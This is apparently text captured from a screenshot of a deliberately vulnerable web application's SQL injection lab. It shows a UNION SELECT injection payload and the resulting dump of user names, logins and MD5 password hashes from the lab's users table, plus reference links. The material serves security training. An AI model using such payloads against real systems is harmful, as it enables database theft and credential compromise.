 User ID:
Submit
ID: %' and 1=0 union select null, concat(first_name,0x0a,last_name,0x0a,user,0x0a,password) from users #
First name:
Surname: admin
admin
admin
5f4dcc3b5aa765d61d8327deb882cf99
ID: %' and 1=0 union select null, concat(first_name,0x0a,last_name,0x0a,user,0x0a,password) from users #
First name:
Surname: Gordon
Brown
gordonb
e99a18c428cb38d5f260853678922e03
ID: %' and 1=0 union select null, concat(first_name,0x0a,last_name,0x0a,user,0x0a,password) from users #
First name:
Surname: Hack
Me
1337
8d3533d75ae2c3966d7e0d4fcc69216b
ID: %' and 1=0 union select null, concat(first_name,0x0a,last_name,0x0a,user,0x0a,password) from users #
First name:
Surname: Pablo
Picasso
pablo
0d107d09f5bbe40cade3de5c71e9e9b7
ID: %' and 1=0 union select null, concat(first_name,0x0a,last_name,0x0a,user,0x0a,password) from users #
First name:
Surname: Bob
Smith
smithy
5f4dcc3b5aa765d61d8327deb882cf99
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html
Attiva Windows